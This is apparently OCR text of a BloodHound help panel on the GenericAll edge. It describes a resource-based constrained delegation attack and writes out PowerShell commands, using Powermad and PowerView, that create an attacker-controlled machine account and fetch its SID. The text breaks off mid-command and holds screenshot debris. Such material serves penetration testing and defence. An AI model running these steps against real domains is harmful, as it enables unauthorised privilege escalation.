 MemberOf
Help: GenericAll
×
Info Abuse Info Opsec Considerations References
Full control of a computer object can be used to perform a resource based constrained
delegation attack.
Abusing this primitive is currently only possible through the Rubeus project.
First, if an attacker does not control an account with an SPN set, Kevin Robertson's
Powermad project can be used to add a new attacker-controlled computer account:
New-MachineAccount -MachineAccount attackersystem -Password $(ConvertTo-
SecureString 'Summer2018!' -AsPlainText -Force)
PowerView can be used to then retrieve the security identifier (SID) of the newly created
computer account:
$ComputerSid = Get-DomainComputer attackersystem -Properties objectsid |
Close
RT ACCOUNTS